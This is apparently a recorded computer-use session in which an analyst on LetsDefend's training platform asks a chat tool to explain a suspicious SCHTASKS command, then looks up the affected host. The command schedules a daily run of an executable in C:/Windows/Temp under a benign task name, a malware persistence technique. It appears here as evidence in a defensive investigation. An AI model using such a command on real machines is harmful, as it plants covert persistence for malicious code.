
pyautogui.click(273, 24)
pyautogui.write('Expla')

pyautogui.write('in this command')

pyautogui.write(' line to me:')

pyautogui.hotkey('shift', 'Return')
pyautogui.write('SCHTASKS /CREATE /SC DAILY /TN "DailyRoutine" /TR "C:/Windows/Temp/x86_x64_setup.exe')

pyautogui.press('Return')

# Read the explanation, highlighting SCHTASKS, /CREATE and the C:/Windows/Temp/x86_x64_setup.exe path.
pyautogui.moveTo(494, 136); pyautogui.dragTo(538, 138)

pyautogui.click(552, 122)
pyautogui.scroll(3, 546, 146)

pyautogui.moveTo(542, 136); pyautogui.dragTo(790, 151)

pyautogui.click(750, 146)
pyautogui.moveTo(519, 153); pyautogui.dragTo(613, 155)
pyautogui.click(633, 158)

pyautogui.moveTo(753, 138); pyautogui.dragTo(767, 154)
pyautogui.click(1085, 321)

pyautogui.scroll(-2, 1043, 308)
pyautogui.scroll(2, 962, 293)

pyautogui.scroll(-2, 235, 127)

# Search for 'helen' in LetsDefend's endpoint security page and open the host's details.
pyautogui.click(182, 29)

pyautogui.write('he')
